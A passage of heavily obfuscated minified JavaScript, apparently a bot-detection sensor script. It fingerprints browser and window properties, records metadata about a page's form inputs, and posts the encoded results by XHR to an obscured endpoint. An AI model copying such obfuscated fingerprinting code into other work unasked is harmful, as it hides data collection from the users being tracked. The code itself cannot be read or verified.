j9()[zP(Hm)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[vj,l2]):j9()[zP(q5)](cg,DN);var NOp=JI(pD[DS]);var Qr=g0[j9()[zP(VS)].apply(null,[Gq,B9])][G7()[Q1(p1)].call(null,k5,G6)](HL()[ZA(FT)].call(null,qpp,E7,VS,jD,xm,DT));for(var IMp=K7;YX(IMp,Qr[jX()[P7(K7)](hf,VP)]);IMp++){var CZp=Qr[IMp];var Ipp=MI(CZp[L7(typeof kS()[O9(rD)],cq(j9()[zP(q5)].call(null,cg,DN),[][[]]))?kS()[O9(qX)](tt,pkp,rI,q5,zS):kS()[O9(Z7)].call(null,UU,LG,Tm(Tm([])),jD,K7)](G7()[Q1(qX)](V5,vI)));var pCp=MI(CZp[kS()[O9(Z7)].call(null,UU,LG,Q5,tR,K7)](G7()[Q1(DT)](Wc,CB)));var jpp=CZp[kS()[O9(Z7)].apply(null,[UU,LG,jD,ZP,K7])](w1()[CR(Mj)].apply(null,[tG,tR,rX,PT]));var Bkp=nx(jpp,null)?K7:q5;var rOp=CZp[kS()[O9(Z7)](UU,LG,Tm(Tm({})),Yx,K7)](G7()[Q1(GR)].apply(null,[x7,p5]));var RDp=nx(rOp,null)?JI(q5):Avp(rOp);var Cmp=CZp[T7(typeof kS()[O9(VS)],cq(j9()[zP(q5)](cg,DN),[][[]]))?kS()[O9(Z7)](UU,LG,Wj,gB,K7):kS()[O9(qX)].apply(null,[U8p,BE,Tm([]),kq,Y3])](jX()[P7(wL)].apply(null,[qP,WS]));if(nx(Cmp,null))NOp=JI(q5);else{Cmp=Cmp[L7(typeof j9()[zP(FN)],cq([],[][[]]))?j9()[zP(PP)].apply(null,[G8p,jx]):j9()[zP(Qz)].apply(null,[bz,PT])]();if(L7(Cmp,L7(typeof w1()[CR(KN)],'undefined')?w1()[CR(KN)].call(null,nd,mX,YMp,ZD):w1()[CR(BB)](m9,WX,AU,vN)))NOp=K7;else if(L7(Cmp,w1()[CR(XI)].call(null,xj,s5,T6,Tm(Tm(q5)))))NOp=q5;else NOp=pD[DT];}var rKp=CZp[j9()[zP(x3)](F5,fE)];var pRp=CZp[jX()[P7(qT)](lU,qN)];var FRp=K7;var CXp=K7;if(rKp&&T7(rKp[T7(typeof jX()[P7(RU)],'undefined')?jX()[P7(K7)](hf,VP):jX()[P7(RU)](zKp,x3)],pD[Z7])){CXp=q5;}if(pRp&&T7(pRp[jX()[P7(K7)].call(null,hf,VP)],pD[Z7])&&(Tm(CXp)||T7(pRp,rKp))){FRp=hh[IR()[Rc(TS)](Tm({}),vN,Ff,fQp,lc)]();}if(T7(RDp,pX)){bCp=j9()[zP(q5)](cg,DN)[jX()[P7(DT)].call(null,HD,Lx)](cq(bCp,RDp),jX()[P7(kR)].call(null,v7,QE))[L7(typeof jX()[P7(c1)],cq('',[][[]]))?jX()[P7(RU)](n8p,DMp):jX()[P7(DT)](HD,Lx)](NOp,jX()[P7(kR)](v7,QE))[L7(typeof jX()[P7(UU)],'undefined')?jX()[P7(RU)].call(null,ISp,IG):jX()[P7(DT)](HD,Lx)](FRp,T7(typeof jX()[P7(w5)],cq([],[][[]]))?jX()[P7(kR)](v7,QE):jX()[P7(RU)](GV,Zc))[jX()[P7(DT)](HD,Lx)](Bkp,jX()[P7(kR)](v7,QE))[jX()[P7(DT)].apply(null,[HD,Lx])](pCp,L7(typeof jX()[P7(Sn)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[nW,zt]):jX()[P7(kR)](v7,QE))[jX()[P7(DT)](HD,Lx)](Ipp,jX()[P7(kR)].call(null,v7,QE))[jX()[P7(DT)](HD,Lx)](CXp,T7(typeof c7()[gN(nf)],cq('',[][[]]))?c7()[gN(Z7)].apply(null,[Wq,Qz,sP]):c7()[gN(lc)](DS,AG,rMp));}}var Flp;return Jl.pop(),Flp=bCp,Flp;};var qEp=function(){Jl.push(Ycp);if(Tm(HPp)){try{var bTp=Jl.length;var P0p=Tm(CC);xCp=cq(xCp,G7()[Q1(nD)].call(null,T1,rX));var JJp=g0[T7(typeof j9()[zP(wP)],cq([],[][[]]))?j9()[zP(VS)].apply(null,[Uc,B9]):j9()[zP(PP)](l9,U1)][YP()[Dc(G6)](jq,ND,PL,DN)](w1()[CR(qX)].call(null,Yl,bb,Wb,FN));if(T7(JJp[hx()[HI(WN)](KN,ZD,xj,hT)],undefined)){xCp=cq(xCp,w1()[CR(mX)](KS,Vf,hT,pE));Rkp*=wP;}else{xCp=cq(xCp,jX()[P7(p5)](H7,bb));Rkp*=L4p;}}catch(dJp){Jl.splice(WU(bTp,q5),Infinity,Ycp);xCp=cq(xCp,YP()[Dc(XI)].apply(null,[CD,ED,gl,Nx]));Rkp*=pD[gl];}HPp=Tm(Tm({}));}var lRp=g0[YP()[Dc(WX)](km,mX,pE,Wq)][YP()[Dc(Yvp)](B1,WX,qT,G6)]?q5:pD[Z7];var sfp=g0[YP()[Dc(WX)](km,KN,pE,hT)][c7()[gN(JA)].call(null,gl,vI,hU)]&&H9(c7()[gN(JA)](Tm([]),vI,hU),g0[L7(typeof YP()[Dc(Mj)],'undefined')?YP()[Dc(B9)](fz,Oc,gvp,FN):YP()[Dc(WX)](km,tq,pE,hT)])?q5:K7;var Zcp=nx(typeof g0[L7(typeof j9()[zP(Wj)],'undefined')?j9()[zP(PP)](nt,G7p):j9()[zP(VS)](Uc,B9)][IR()[Rc(Ff)](pX,pKp,YE,QT,UU)],HL()[ZA(K7)](xj,ZP,WX,s5,Mx,ND))?pD[DS]:K7;var Ofp=g0[YP()[Dc(WX)].call(null,km,qX,pE,pU)][YP()[Dc(w7)](x7,gl,q5,ZP)]&&g0[YP()[Dc(WX)].call(null,km,GD,pE,tq)][YP()[Dc(w7)](x7,gB,q5,gB)][w1()[CR(cs)](I1,DN,Q9,mX)]?q5:K7;var plp=g0[kS()[O9(UU)].call(null,B9,xj,Tm({}),Sn,kq)][j9()[zP(B3)](YD,DS)]?q5:K7;var b5p=g0[YP()[Dc(WX)].apply(null,[km,q5,pE,Z7])][g1()[ff(s5)](qT,VS,p5,pE,z5p,lV)]?pD[DS]:K7;var A7p=T7(typeof g0[jX()[P7(Hm)].call(null,OS,wP)],w1()[CR(Vf)].apply(null,[MS,Nx,Q5,fE]))?q5:K7;var pfp=g0[YP()[Dc(WX)](km,j1,pE,B9)][XL()[lt(nD)](hT,qN,E7,HEp,qT)]&&Kj(g0[IR()[Rc(K7)].apply(null,[ZD,Mc,hq,xqp,WX])][T7(typeof c7()[gN(Upp)],cq('',[][[]]))?c7()[gN(VS)].call(null,VP,PT,NL):c7()[gN(lc)](j1,Vm,Kmp)][L7(typeof c7()[gN(AS)],'undefined')?c7()[gN(lc)].call(null,Mt,Ohp,LPp):c7()[gN(WN)](UU,PL,pw)].call(g0[YP()[Dc(WX)].call(null,km,fR,pE,Tm(Tm({})))][XL()[lt(nD)].call(null,hT,qN,k1,HEp,Wj)])[c7()[gN(ED)].apply(null,[j1,ED,bn])](T7(typeof j9()[zP(jD)],cq([],[][[]]))?j9()[zP(gn)](qP,NX):j9()[zP(PP)].apply(null,[v0p,vY])),K7)?pD[DS]:pD[Z7];var M5p=L7(typeof g0[YP()[Dc(WX)].call(null,km,hT,pE,TS)][j9()[zP(kR)].call(null,Bq,kR)],jX()[P7(TU)].apply(null,[pS,Ff]))||L7(typeof g0[L7(typeof YP()[Dc(mj)],cq('',[][[]]))?YP()[Dc(B9)](U1,GR,gMp,Tm(K7)):YP()[Dc(WX)](km,fE,pE,PP)][j9()[zP(ND)].apply(null,[hb,X1])],jX()[P7(TU)](pS,Ff))||L7(typeof g0[YP()[Dc(WX)](km,Tm({}),pE,ZP)][G7()[Q1(s5)](v0p,TU)],jX()[P7(TU)](pS,Ff))?q5:K7;var sUp=H9(w1()[CR(T6)].apply(null,[jf,Tm({}),mq,Q9]),g0[YP()[Dc(WX)](km,Tm(Tm(K7)),pE,qm)])?g0[T7(typeof YP()[Dc(Lb)],'undefined')?YP()[Dc(WX)].apply(null,[km,Z7,pE,Tm(Tm(K7))]):YP()[Dc(B9)].apply(null,[FN,G6,PSp,b1])][w1()[CR(T6)](jf,gl,mq,hT)]:hh[w1()[CR(TS)].apply(null,[sT,gB,Af,kR])]();var MRp=L7(typeof g0[L7(typeof kS()[O9(WN)],'undefined')?kS()[O9(qX)](tx,h4p,Tm(Tm({})),hq,gl):kS()[O9(UU)](B9,xj,kR,qX,kq)][w1()[CR(cj)].apply(null,[W1,Tm({}),k1,Tm({})])],jX()[P7(TU)](pS,Ff))?q5:K7;var QEp=L7(typeof g0[kS()[O9(UU)](B9,xj,Sn,q5,kq)][G7()[Q1(wL)](PD,p3)],jX()[P7(TU)](pS,Ff))?q5:K7;var DUp=Tm(g0[T7(typeof j9()[zP(Yvp)],cq([],[][[]]))?j9()[zP(Vf)].apply(null,[fx,rX]):j9()[zP(PP)].call(null,Ul,JY)][L7(typeof c7()[gN(GR)],cq([],[][[]]))?c7()[gN(lc)](Tm(Tm(K7)),tEp,pqp):c7()[gN(VS)](pE,PT,NL)][c7()[gN(k1)](kq,nt,X7)])?q5:K7;var Jfp=H9(HL()[ZA(s5)].call(null,pb,c1,PP,rX,php,w5),g0[YP()[Dc(WX)](km,RE,pE,tq)])?q5:K7;var G1p=(L7(typeof jX()[P7(g2)],cq([],[][[]]))?jX()[P7(RU)](fSp,LI):jX()[P7(mx)].call(null,Xx,JA))[jX()[P7(DT)](ON,Lx)](lRp,XL()[lt(k1)].call(null,E5p,RU,hT,WG,Oc))[jX()[P7(DT)].apply(null,[ON,Lx])](sfp,G7()[Q1(Pf)].apply(null,[kX,b1]))[jX()[P7(DT)].apply(null,[ON,Lx])](Zcp,HL()[ZA(pE)].apply(null,[WG,gB,WX,nD,MDp,rD]))[jX()[P7(DT)](ON,Lx)](Ofp,jX()[P7(JA)](V5,Wb))[jX()[P7(DT)](ON,Lx)](plp,YP()[Dc(EB)](xE,CB,SJp,rX))[jX()[P7(DT)](ON,Lx)](b5p,HL()[ZA(NX)](WG,Vm,RU,Sn,PP,sE))[L7(typeof jX()[P7(VS)],'undefined')?jX()[P7(RU)].call(null,w7,Dfp):jX()[P7(DT)](ON,Lx)](A7p,T7(typeof c7()[gN(WN)],cq([],[][[]]))?c7()[gN(tE)](t5,p1,FR):c7()[gN(lc)].apply(null,[Tm(Tm({})),rTp,PKp]))[jX()[P7(DT)].apply(null,[ON,Lx])](pfp,c7()[gN(RMp)](WN,cj,xc))[jX()[P7(DT)].call(null,ON,Lx)](M5p,w1()[CR(Lb)](x7,Tm(Tm([])),q5,sE))[jX()[P7(DT)](ON,Lx)](sUp,YP()[Dc(SSp)](U9,qm,EB,YE))[jX()[P7(DT)](ON,Lx)](MRp,T7(typeof jX()[P7(Lx)],cq('',[][[]]))?jX()[P7(tE)](UX,Hm):jX()[P7(RU)](B1p,ZCp))[jX()[P7(DT)].call(null,ON,Lx)](QEp,c7()[gN(nt)](Sn,Pq,rU))[jX()[P7(DT)].apply(null,[ON,Lx])](DUp,T7(typeof jX()[P7(EB)],'undefined')?jX()[P7(RMp)](XP,Az):jX()[P7(RU)](GU,rMp))[jX()[P7(DT)].call(null,ON,Lx)](Jfp);var vcp;return Jl.pop(),vcp=G1p,vcp;};var WSp=function(){var lUp;var Vqp;Jl.push(Zm);return Vqp=YJp()[T7(typeof w1()[CR(rD)],cq('',[][[]]))?w1()[CR(WN)](Zc,PP,ED,Tm([])):w1()[CR(KN)].apply(null,[hZp,qm,L2,KN])](function Vcp(LUp){Jl.push(GJp);while(q5)switch(LUp[kS()[O9(B9)].call(null,RU,Dd,Tm({}),b1,Qz)]=LUp[j9()[zP(QE)].call(null,LI,Q9)]){case pD[Z7]:LUp[L7(typeof kS()[O9(xm)],cq([],[][[]]))?kS()[O9(qX)](xd,n2,j1,PT,I0p):kS()[O9(B9)](RU,Dd,Pq,PP,Qz)]=K7;LUp[j9()[zP(QE)](LI,Q9)]=lc;{var TEp;return TEp=YJp()[w1()[CR(PT)].call(null,Gt,cV,t5,Wq)](R4p()),Jl.pop(),TEp;}case lc:lUp=LUp[T7(typeof kS()[O9(s5)],'undefined')?kS()[O9(RU)].call(null,RU,rz,cV,HX,x8p):kS()[O9(qX)].apply(null,[A8p,n0p,Tm(Tm(K7)),k1,qE])];g0[IR()[Rc(K7)](Tm(q5),Mc,WX,bc,WX)][jX()[P7(TS)].apply(null,[kX,G6])](UUp,lUp[c7()[gN(RE)](WN,rI,p9)],Jn(Nk,[XL()[lt(GD)](BB,RU,Tm(Tm(q5)),rz,fE),lUp[IR()[Rc(E7)].call(null,Tm(Tm([])),DHp,Wj,rz,WX)]]));LUp[j9()[zP(QE)].call(null,LI,Q9)]=B9;break;case pD[hq]:LUp[kS()[O9(B9)](RU,Dd,k1,ED,Qz)]=Vf;LUp[HL()[ZA(GD)](s9,FN,pX,Tm(Tm(q5)),K7,gB)]=LUp[j9()[zP(WN)](AQp,fCp)](K7);case B9:case G7()[Q1(QE)].apply(null,[LS,VS]):{var BXp;return BXp=LUp[c7()[gN(pE)].call(null,Sn,pU,rr)](),Jl.pop(),BXp;}}Jl.pop();},null,null,[[K7,pD[hq]]],g0[YP()[Dc(cI)].apply(null,[JH,Q9,nf,hT])]),Jl.pop(),Vqp;};var j1p=function(){var KSp=xG();Jl.push(vG);if(T7(KSp,JI(q5))&&T7(KSp,g0[c7()[gN(DT)](Ff,T6,Q8)][L7(typeof w1()[CR(p5)],'undefined')?w1()[CR(KN)](WKp,Tm([]),U8p,Tm(q5)):w1()[CR(mx)](bl,Pq,VP,Tm(Tm(q5)))])&&Kj(KSp,GPp)){GPp=KSp;var G0p=Yt();var cfp=P9(WU(KSp,G0p),AL);gSp(cfp);}Jl.pop();};var RSp=function(Lcp){Jl.push(r0p);var CDp=Kj(arguments[jX()[P7(K7)](nP,VP)],q5)&&T7(arguments[q5],undefined)?arguments[pD[DS]]:Tm([]);if(Tm(CDp)||nx(Lcp,null)){Jl.pop();return;}I6[c7()[gN(n2)](Tm({}),Q9,rh)]=Tm({});O5p=Tm(Tm(tZ));var WUp=Lcp[IR()[Rc(E7)].apply(null,[w5,DHp,rX,Qwp,WX])];var rJp=Lcp[T7(typeof j9()[zP(wL)],'undefined')?j9()[zP(Lx)](Bm,Wj):j9()[zP(PP)].apply(null,[UJp,SY])];var Scp;if(T7(rJp,undefined)&&Kj(rJp[jX()[P7(K7)](nP,VP)],K7)){try{var P7p=Jl.length;var Wqp=Tm(Tm(tZ));Scp=g0[L7(typeof G7()[Q1(TU)],cq('',[][[]]))?G7()[Q1(UU)](Twp,WTp):G7()[Q1(fE)].apply(null,[bV,NX])][HL()[ZA(kq)](qD,WX,VS,Wq,fz,PT)](rJp);}catch(Xmp){Jl.splice(WU(P7p,q5),Infinity,r0p);}}if(T7(WUp,undefined)&&L7(WUp,Ggp)&&T7(Scp,undefined)&&Scp[YP()[Dc(SJp)](M4p,PT,GR,UU)]&&L7(Scp[YP()[Dc(SJp)].apply(null,[M4p,PT,GR,lV])],Tm(Tm([])))){O5p=Tm(Tm({}));var gmp=xcp(Qd(vL));var rPp=g0[L7(typeof c7()[gN(vN)],cq([],[][[]]))?c7()[gN(lc)](U1,UG,Kd):c7()[gN(Vf)](DT,wL,Uc)](M6(wV(),AL),pD[FT]);if(T7(gmp,undefined)&&Tm(g0[j9()[zP(k1)](Dfp,FN)](gmp))&&Kj(gmp,K7)){if(T7(Nmp[w1()[CR(lV)].call(null,wU,xd,DN,j1)],undefined)){g0[G7()[Q1(mX)].call(null,vwp,B9)](Nmp[L7(typeof w1()[CR(kq)],cq([],[][[]]))?w1()[CR(KN)].apply(null,[BEp,FN,WI,Tm(K7)]):w1()[CR(lV)](wU,lV,DN,n2)]);}if(Kj(rPp,K7)&&Kj(gmp,rPp)){Nmp[w1()[CR(lV)](wU,UU,DN,Tm(Tm(K7)))]=g0[YP()[Dc(WX)](YG,PP,pE,hT)][T7(typeof YP()[Dc(TS)],'undefined')?YP()[Dc(p3)](W0,Tm([]),qm,PP):YP()[Dc(B9)].call(null,ss,tq,Lj,VS)](function(){VSp();},P9(WU(gmp,rPp),AL));}else{Nmp[w1()[CR(lV)].apply(null,[wU,ZP,DN,pU])]=g0[L7(typeof YP()[Dc(SA)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[dvp,w5,P1,Ff]):YP()[Dc(WX)](YG,Tm(q5),pE,fb)][YP()[Dc(p3)](W0,Tm(Tm(K7)),qm,kq)](function(){VSp();},P9(O7p,AL));}}}Jl.pop();if(O5p){qI();}};var KRp=function(){Jl.push(hmp);var Bcp=Tm(CC);var Zlp=Kj(wX(Nmp[hx()[HI(qT)].apply(null,[Wq,fR,AI,YE])],lJp),K7)||Kj(wX(Nmp[hx()[HI(qT)].call(null,Wq,fR,AI,tR)],Ymp),K7)||Kj(wX(Nmp[T7(typeof hx()[HI(E7)],cq([],[][[]]))?hx()[HI(qT)].call(null,Wq,fR,AI,rD):hx()[HI(PP)](Wwp,C8p,zS,pU)],vDp),K7)||Kj(wX(Nmp[hx()[HI(qT)](Wq,fR,AI,WN)],F1p),K7);var fPp=Kj(wX(Nmp[hx()[HI(qT)](Wq,fR,AI,qX)],LDp),K7);if(L7(Nmp[j9()[zP(Wj)].call(null,SS,Qz)],Tm([]))&&fPp){Nmp[j9()[zP(Wj)](SS,Qz)]=Tm(Tm(CC));Bcp=Tm(Tm(CC));}Nmp[hx()[HI(qT)](Wq,fR,AI,Z7)]=K7;var ZSp=fvp();ZSp[jX()[P7(sE)].apply(null,[Kvp,ED])](w1()[CR(tE)](bP,QE,df,fE),Iqp,Tm(Tm(CC)));ZSp[g1()[ff(pE)](K7,B9,fz,xm,Tf,DT)]=function(){bRp&&bRp(ZSp,Bcp,Zlp);};var S0p=g0[G7()[Q1(fE)](Lq,NX)][jX()[P7(CB)].call(null,NN,BI)](LTp);var Zfp=(T7(typeof w1()[CR(b6)],'undefined')?w1()[CR(RMp)].apply(null,[Dq,Y5,E7,Oc]):w1()[CR(KN)].call(null,qS,Tm(Tm({})),k1,RU))[jX()[P7(DT)](mR,Lx)](S0p,T7(typeof c7()[gN(b1)],'undefined')?c7()[gN(Lf)].call(null,KN,ZP,DU):c7()[gN(lc)](gB,Z2,HB));ZSp[jX()[P7(xd)].call(null,FE,qm)](Zfp);Jl.pop();};var t7p=function(N1p){if(N1p)return Tm(Tm({}));var UDp=L8p();var hJp=UDp&&UDp[VS];return hJp&&zs(hJp);};var VSp=function(){Jl.push(B5p);Nmp[YP()[Dc(jD)](FJp,sE,fR,Tm(q5))]=Tm({});Jl.pop();Ppp(Tm(Tm([])));};var UXp=Yb[tZ];var EUp=Yb[CC];var hfp=Yb[CK];var z7p=function(zUp){"@babel/helpers - typeof";Jl.push(ZKp);z7p=nx(jX()[P7(TU)].call(null,Qc,Ff),typeof g0[j9()[zP(qT)](c9,hT)])&&nx(c7()[gN(VP)].apply(null,[UU,xm,v0p]),typeof g0[j9()[zP(qT)](c9,hT)][hx()[HI(RU)](KN,Iz,kt,rX)])?function(xPp){return JEp.apply(this,[Jk,arguments]);}:function(XJp){return JEp.apply(this,[nv,arguments]);};var SPp;return Jl.pop(),SPp=z7p(zUp),SPp;};var wI=function(){"use strict";var MXp=function(pUp,FDp,Xcp){return HDp.apply(this,[HJ,arguments]);};var mSp=function(E1p,pmp,ESp,rUp){Jl.push(vj);var bJp=pmp&&PDp(pmp[T7(typeof c7()[gN(q5)],cq([],[][[]]))?c7()[gN(VS)](KN,PT,E3):c7()[gN(lc)](DS,HG,cXp)],lPp)?pmp:lPp;var MSp=g0[IR()[Rc(K7)].call(null,Tm(Tm(q5)),Mc,lV,c2,WX)][c7()[gN(qX)](DS,ZD,kE)](bJp[c7()[gN(VS)](t5,PT,E3)]);var klp=new bXp(rUp||[]);DPp(MSp,T7(typeof w1()[CR(WX)],cq('',[][[]]))?w1()[CR(VP)].apply(null,[IS,WN,pX,GR]):w1()[CR(KN)](NV,b1,Gd,PP),Jn(Nk,[jX()[P7(qT)].apply(null,[zk,qN]),pEp(E1p,ESp,klp)]));var YPp;return Jl.pop(),YPp=MSp,YPp;};var lPp=function(){};var Omp=function(){};var jEp=function(){};var CUp=function(F5p,Smp){Jl.push(s0p);function fcp(Cfp,fDp,l5p,Y1p){var mPp=JEp(dZ,[F5p[Cfp],F5p,fDp]);Jl.push(qT);if(T7(YP()[Dc(YJ)](fCp,jD,vN,Yx),mPp[T7(typeof G7()[Q1(k1)],cq('',[][[]]))?G7()[Q1(GR)](zS,p5):G7()[Q1(UU)].apply(null,[x3,b7])])){var gcp=mPp[g1()[ff(qN)](Y5,lc,tE,U1,Qz,qT)],Q1p=gcp[jX()[P7(qT)].apply(null,[Zb,qN])];var Gfp;return Gfp=Q1p&&nx(G7()[Q1(Wq)](LI,mq),z7p(Q1p))&&Tcp.call(Q1p,HL()[ZA(B9)](Nq,TU,Vf,w5,EG,Vm))?Smp[YP()[Dc(YE)](kZp,Tm(Tm(K7)),BI,E7)](Q1p[HL()[ZA(B9)](Nq,GD,Vf,Tm(K7),EG,Ff)])[w1()[CR(nD)].call(null,ZV,dT,Pq,Tm(Tm(K7)))](function(lKp){Jl.push(Xx);fcp(j9()[zP(QE)].call(null,Yq,Q9),lKp,l5p,Y1p);Jl.pop();},function(K7p){Jl.push(wEp);fcp(YP()[Dc(YJ)].call(null,PKp,Tm(Tm([])),vN,Pq),K7p,l5p,Y1p);Jl.pop();}):Smp[YP()[Dc(YE)](kZp,Tm([]),BI,RE)](Q1p)[w1()[CR(nD)].apply(null,[ZV,q5,Pq,FN])](function(ERp){Jl.push(UJp);gcp[jX()[P7(qT)].call(null,KR,qN)]=ERp,l5p(gcp);Jl.pop();},function(Bmp){var Z0p;Jl.push(GU);return Z0p=fcp(YP()[Dc(YJ)](xt,Tm([]),vN,Tm(Tm(K7))),Bmp,l5p,Y1p),Jl.pop(),Z0p;}),Jl.pop(),Gfp;}Y1p(mPp[g1()[ff(qN)](s5,lc,tE,Sn,Qz,DS)]);Jl.pop();}var I1p;DPp(this,T7(typeof w1()[CR(nD)],'undefined')?w1()[CR(VP)](KP,ZP,pX,hq):w1()[CR(KN)].call(null,v0p,FT,pU,hT),Jn(Nk,[jX()[P7(qT)](xc,qN),function nSp(xmp,Oqp){var Z7p=function(){return new Smp(function(lqp,dqp){fcp(xmp,Oqp,lqp,dqp);});};Jl.push(Mmp);var pTp;return pTp=I1p=I1p?I1p[w1()[CR(nD)](bU,gB,Pq,WN)](Z7p,Z7p):Z7p(),Jl.pop(),pTp;}]));Jl.pop();};var mRp=function(Mcp){return HDp.apply(this,[Zg,arguments]);};var qUp=function(TDp){return HDp.apply(this,[sK,arguments]);};var bXp=function(HXp){Jl.push(MUp);this[G7()[Q1(E7)].call(null,gRp,ED)]=[Jn(Nk,[IR()[Rc(Wq)].call(null,cV,wDp,k1,HFp,WX),j9()[zP(nD)].apply(null,[zD,GD])])],HXp[c7()[gN(k1)].apply(null,[G6,nt,x1])](mRp,this),this[jX()[P7(rD)](Dm,Q5)](Tm(K7));Jl.pop();};var X5p=function(h0p){Jl.push(Dqp);if(h0p||L7(j9()[zP(q5)](E1,DN),h0p)){var GEp=h0p[GKp];if(GEp){var DXp;return Jl.pop(),DXp=GEp.call(h0p),DXp;}if(nx(jX()[P7(TU)].call(null,n7,Ff),typeof h0p[j9()[zP(QE)](GMp,Q9)])){var cmp;return Jl.pop(),cmp=h0p,cmp;}if(Tm(g0[j9()[zP(k1)](MW,FN)](h0p[jX()[P7(K7)](nk,VP)]))){var QUp=JI(q5),RUp=function D1p(){Jl.push(VHp);for(;YX(++QUp,h0p[jX()[P7(K7)](pq,VP)]);)if(Tcp.call(h0p,QUp)){var ASp;return D1p[jX()[P7(qT)](Vl,qN)]=h0p[QUp],D1p[jX()[P7(k1)].apply(null,[Qpp,qX])]=Tm(q5),Jl.pop(),ASp=D1p,ASp;}D1p[jX()[P7(qT)](Vl,qN)]=ZPp;D1p[jX()[P7(k1)].apply(null,[Qpp,qX])]=Tm(K7);var V1p;return Jl.pop(),V1p=D1p,V1p;};var M1p;return M1p=RUp[j9()[zP(QE)](GMp,Q9)]=RUp,Jl.pop(),M1p;}}throw new (g0[j9()[zP(kq)](Dr,Mj)])(cq(z7p(h0p),G7()[Q1(b6)](lP,cI)));};Jl.push(MOp);wI=function tcp(){return RJp;};var ZPp;var RJp={};var pXp=g0[IR()[Rc(K7)](Tm({}),Mc,xd,OMp,WX)][T7(typeof c7()[gN(RU)],cq([],[][[]]))?c7()[gN(VS)](G6,PT,LMp):c7()[gN(lc)](Tm({}),w7,Ob)];var Tcp=pXp[IR()[Rc(pX)].call(null,kq,zz,Vm,bc,qX)];var DPp=g0[IR()[Rc(K7)].apply(null,[E7,Mc,E7,OMp,WX])][j9()[zP(Wq)].call(null,cG,XI)]||function(Eqp,xSp,RPp){return JEp.apply(this,[b0,arguments]);};var Fcp=nx(jX()[P7(TU)](YD,Ff),typeof g0[j9()[zP(qT)](QN,hT)])?g0[j9()[zP(qT)].apply(null,[QN,hT])]:{};var GKp=Fcp[hx()[HI(RU)](KN,Iz,WDp,E7)]||w1()[CR(QE)](kpp,Oc,Yx,GR);var LJp=Fcp[L7(typeof IR()[Rc(lc)],cq(j9()[zP(q5)](qW,DN),[][[]]))?IR()[Rc(q5)](Tm(K7),z8p,CB,BFp,sMp):IR()[Rc(B9)].call(null,Y5,jwp,kR,vt,Wq)]||YP()[Dc(b6)](Rt,Tm(q5),lV,pU);var H0p=Fcp[w1()[CR(qN)](Hlp,vN,vI,s5)]||w1()[CR(cI)].call(null,Ohp,Mt,NX,Mt);try{var ODp=Jl.length;var dUp=Tm([]);MXp({},j9()[zP(q5)](qW,DN));}catch(A1p){Jl.splice(WU(ODp,q5),Infinity,MOp);MXp=function(E0p,GXp,KJp){return JEp.apply(this,[BF,arguments]);};}RJp[G7()[Q1(FT)].apply(null,[L1,s5])]=mSp;var IUp=j9()[zP(YE)](JZp,w7);var J7p=jX()[P7(VP)].apply(null,[Um,HX]);var xXp=c7()[gN(nD)](b6,k1,r1p);var qPp=G7()[Q1(DS)].call(null,rG,YJ);var q7p={};var kfp={};MXp(kfp,GKp,function(){return JEp.apply(this,[qh,arguments]);});var kRp=g0[IR()[Rc(K7)].apply(null,[Tm(K7),Mc,Vf,OMp,WX])][kS()[O9(lc)](qX,pvp,Yx,ZP,xm)];var dmp=kRp&&kRp(kRp(X5p([])));dmp&&T7(dmp,pXp)&&Tcp.call(dmp,GKp)&&(kfp=dmp);var U0p=jEp[c7()[gN(VS)](B9,PT,LMp)]=lPp[c7()[gN(VS)].call(null,Wj,PT,LMp)]=g0[IR()[Rc(K7)].apply(null,[cV,Mc,b6,OMp,WX])][c7()[gN(qX)].call(null,rD,ZD,W8)](kfp);function YTp(pPp){Jl.push(Ns);[j9()[zP(QE)].apply(null,[VU,Q9]),YP()[Dc(YJ)].apply(null,[YHp,tq,vN,Y5]),L7(typeof G7()[Q1(VS)],cq('',[][[]]))?G7()[Q1(UU)].call(null,Ds,YW):G7()[Q1(GD)](ZJp,PT)][T7(typeof c7()[gN(GD)],cq([],[][[]]))?c7()[gN(k1)](HX,nt,mgp):c7()[gN(lc)].call(null,ZD,VA,wCp)](function(S1p){MXp(pPp,S1p,function(YXp){Jl.push(NPp);var Hqp;return Hqp=this[L7(typeof w1()[CR(qT)],cq('',[][[]]))?w1()[CR(KN)](Qcp,CB,gKp,Pq):w1()[CR(VP)](AFp,xd,pX,RU)](S1p,YXp),Jl.pop(),Hqp;});});Jl.pop();}function pEp(vEp,JPp,OPp){var IDp=IUp;return function(I5p,P5p){Jl.push(b9);if(L7(IDp,xXp))throw new (g0[w1()[CR(kq)](RW,Vm,DS,GR)])(jX()[P7(nD)](R3,x3));if(L7(IDp,qPp)){if(L7(YP()[Dc(YJ)](bEp,q5,vN,E7),I5p))throw P5p;var bqp;return bqp=Jn(Nk,[jX()[P7(qT)](w9,qN),ZPp,jX()[P7(k1)](gm,qX),Tm(K7)]),Jl.pop(),bqp;}for(OPp[IR()[Rc(qN)].call(null,kq,Wq,Nx,BT,WX)]=I5p,OPp[g1()[ff(qN)].call(null,NB,lc,tE,Tm(K7),JFp,gB)]=P5p;;){var Z5p=OPp[L7(typeof w1()[CR(Wq)],cq([],[][[]]))?w1()[CR(KN)].call(null,WDp,k1,E5p,q5):w1()[CR(k1)](M9,c1,QE,U1)];if(Z5p){var ffp=d0p(Z5p,OPp);if(ffp){if(L7(ffp,q7p))continue;var nfp;return Jl.pop(),nfp=ffp,nfp;}}if(L7(j9()[zP(QE)](Lj,Q9),OPp[IR()[Rc(qN)](Tm(Tm([])),Wq,rX,BT,WX)]))OPp[kS()[O9(RU)].call(null,RU,UA,Tm(Tm({})),Mt,x8p)]=OPp[IR()[Rc(UU)](n2,ZP,nD,fq,VS)]=OPp[g1()[ff(qN)](Ff,lc,tE,HX,JFp,ZP)];else if(L7(YP()[Dc(YJ)](bEp,Tm(Tm({})),vN,GR),OPp[L7(typeof IR()[Rc(qN)],cq([],[][[]]))?IR()[Rc(q5)](Pq,Kd,DS,BDp,Wb):IR()[Rc(qN)].apply(null,[Q9,Wq,RE,BT,WX])])){if(L7(IDp,IUp))throw IDp=qPp,OPp[L7(typeof g1()[ff(KN)],'undefined')?g1()[ff(WX)](Cm,xpp,OKp,WN,fKp,Vf):g1()[ff(qN)](fb,lc,tE,WN,JFp,BI)];OPp[j9()[zP(cI)](hlp,wL)](OPp[g1()[ff(qN)].apply(null,[vN,lc,tE,vN,JFp,BI])]);}else 